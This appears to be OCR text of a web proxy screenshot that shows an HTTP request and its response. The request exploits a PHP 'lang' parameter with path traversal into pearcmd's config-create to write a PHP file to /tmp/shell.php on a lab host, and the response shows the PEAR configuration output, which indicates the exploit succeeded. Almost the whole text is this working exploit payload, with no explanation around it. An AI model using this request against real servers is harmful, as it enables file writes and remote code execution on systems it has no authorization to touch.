 Pretty Raw Hex \n
GET /?lang=
../../../../../../../usr/local/lib/php/pearcmd&
+config-create+/&/<?=phpinfo()?>+/tmp/shell.php
HTTP/1.1
Host: 192.168.135.129:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=47f83153-217d-443e-ac1e-869d93233746
; think_lang=zh-cn
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Aug 2023 19:49:02 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 3410
9
10 CONFIGURATION (CHANNEL PEAR.PHP.NET):
11 =====================================
12 Auto-discover new Channels auto_discover <not
set>
13 Default Channel default_channel
pear.php.net
14 HTTP Proxy Server Address http_proxy <not
set>
15 PEAR server [DEPRECATED] master_server <not
set>
16 Default Channel Mirror preferred_mirror <not
set>